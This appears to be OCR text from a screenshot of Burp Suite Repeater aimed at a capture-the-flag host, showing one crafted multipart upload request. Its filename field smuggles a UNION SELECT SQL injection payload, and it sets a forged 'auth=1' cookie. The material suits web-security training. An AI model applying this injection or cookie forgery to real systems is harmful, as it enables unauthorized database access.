 Burp Suite Community ... Home - Mozilla Firefox [kali@kali: ~] kali@kali: ~ 01:47 PM 50%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://ctf-defconpoa:5000 ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: ctf-defconpoa:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------344388743120201784673357406081
8 Content-Length: 303
9 Origin: http://ctf-defconpoa:5000
10 Connection: close
11 Referer: http://ctf-defconpoa:5000/upload
12 Cookie: auth=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------344388743120201784673357406081
16 Content-Disposition: form-data; name="file"; filename="image') UNION SELECT
'f528764d624db129b32c21fbca0cb8d6',0x61616161 FROM images -- -.jpeg"
17 Content-Type: image/jpeg
18
19 aa
20
21 -----------------------------344388743120201784673357406081--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Ready